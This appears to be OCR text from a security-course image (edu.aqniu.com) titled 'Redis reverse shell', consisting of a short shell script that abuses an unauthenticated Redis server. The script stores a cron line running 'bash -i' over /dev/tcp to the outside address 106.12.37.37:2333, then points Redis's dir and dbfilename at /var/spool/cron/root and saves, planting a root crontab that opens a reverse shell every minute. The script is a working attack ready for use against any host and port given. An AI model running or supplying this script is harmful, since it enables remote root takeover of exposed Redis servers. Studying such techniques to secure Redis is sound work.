 Redis反弹shell
安全课堂
edu.aqniu.com
edu.aqniu.com
Shell脚本
echo -e "\n\n*/1 * * * * bash -i >& /dev/tcp/106.12.37.37/2333 0>&1\n\n"|redis-cli -h $1 -p
$2 -x set 1
redis-cli -h $1 -p $2 config set dir /var/spool/cron/
redis-cli -h $1 -p $2 config set dbfilename root
redis-cli -h $1 -p $2 save
redis-cli -h $1 -p $2 quit